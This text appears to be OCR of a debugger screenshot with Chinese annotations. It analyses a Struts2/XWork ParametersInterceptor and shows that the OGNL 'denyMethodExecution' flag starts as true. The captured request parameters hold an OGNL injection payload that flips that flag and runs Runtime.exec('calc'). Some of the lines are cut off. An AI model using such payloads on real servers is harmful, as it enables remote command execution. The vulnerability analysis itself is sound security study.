 try {
OgnlContextState.setCreatingNullObjects(contextMap, creatingNullObjects: true);
OgnlContextState.setDenyMethodExecution(contextMap, denyMethodExecution: true);
OgnlContextState.setReportingConversionErrors(contextMap, reportingErrors: true); contextMap: size =
ValueStack stack = ac.getValueStack(); stack: OgnlValueStack@7430 ac: ActionContext@7427
this.setParameters(action, stack, parameters); action: DateAction@7426 stack: OgnlValueStack@7430
} finally {
OgnlContextState.setCreatingNu
OgnlContextState.setDenyMethod
OgnlContextState.setReportingC
}
16
"xwork.MethodAccessor.denyMethodExecution" -> {Boolean@7491} true
key = "xwork.MethodAccessor.denyMethodExecution"
value = {Boolean@7491} true
处理请求参数之前，这个值还是true，
代表禁止Ognl表达式执行方法
Variables
ac = {ActionContext@7427}
action = {DateAction@7426}
contextMap = {OgnlContext@7429} size = 23
请求的参数
p invocation = {DefaultActionInvocation@7425}
parameters = {HashMap@7428} size = 2
"('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" -> {String[1]@7436}
"('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla)" -> {String[1]@7438}
stack = {OgnlValueStack@7430}
this = {ParametersInterceptor@7424}